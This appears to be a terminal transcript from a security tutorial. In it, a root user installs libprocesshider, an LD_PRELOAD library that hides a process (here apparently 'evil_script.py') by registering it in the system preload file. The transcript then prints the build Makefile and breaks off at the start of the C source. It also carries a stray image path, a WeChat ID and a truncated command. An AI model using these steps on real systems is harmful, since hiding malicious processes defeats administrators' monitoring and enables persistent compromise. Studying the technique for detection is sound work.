 root@4550b87d5d0e:~/libprocesshider# ls
evil_script.py  libprocesshider.so  Makefile  processhider.c  README.md
root@4550b87d5d0e:~/libprocesshider# cp libprocesshider.so /usr/local/lib/
root@4550b87d5d0e:~/libprocesshider# echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.
root@4550b87d5d0e:~/libprocesshider# ls
evil_script.py  libprocesshider.so  Makefile  processhider.c  README.md
root@4550b87d5d0e:~/libprocesshider# cat Makefile
all: libprocesshider.so
libprocesshider.so: processhider.c
gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl
.PHONY clean:
rm -f libprocesshider.so
root@4550b87d5d0e:~/libprocesshider# ls
evil_script.py  libprocesshider.so  Makefile  processhider.c  README.md
微信号: ATTCKWING
root@4550b87d5d0e:~/libprocesshider# cat processhider.c
#define _GNU_SOURCE